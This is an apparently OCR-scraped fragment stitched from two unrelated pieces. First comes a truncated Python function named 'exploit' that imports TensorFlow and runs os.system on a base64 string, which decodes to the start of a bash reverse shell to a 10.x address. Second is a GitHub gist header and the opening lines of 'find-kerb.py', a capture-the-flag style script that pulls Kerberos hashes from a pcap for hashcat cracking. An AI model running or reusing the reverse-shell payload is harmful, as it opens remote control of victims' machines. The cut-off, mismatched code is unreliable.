
import tensorflow as tf
def exploit(x):
   import os
   os.system("echo YmFzaCAtaSAmPi9kZXYvdGNwLzEwL
   return x
Reelix
/
find-kerb.py
Last active
April 10, 2024 14:17
Find a kerberos handshake hash in a .pcap file in hashcat format
1 file
0 forks
0 comments
0 stars
import socket
import pyshark
from pprint import pprint
data = pyshark.FileCapture("C:/Reelix/HTB/Office
print("Searching for Kerberos packets...")
for pkt in data: